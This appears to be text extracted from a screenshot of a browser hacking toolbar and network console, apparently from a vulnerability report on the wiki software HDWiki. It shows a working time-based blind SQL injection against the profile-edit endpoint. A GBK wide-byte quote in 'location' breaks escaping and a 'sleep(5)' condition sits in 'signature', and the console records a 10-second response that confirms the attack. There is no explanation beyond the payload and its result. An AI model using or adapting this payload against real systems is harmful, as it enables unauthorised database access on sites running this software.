 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/hdwiki/index.php
?user-editprofile
Split URL
Execute
Enable Post data Enable Referrer
Post data
gender=0&birthday=2015-02-18&location=%E9%8C%A6%27&signature= or  if(1,sleep(5),0)#&submit=true
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST index.php?user-ed 200 OK localhost 0 B 127.0.0.1:80 10.02s
1 个请求 0 B 10.02s (onload: 10.07s)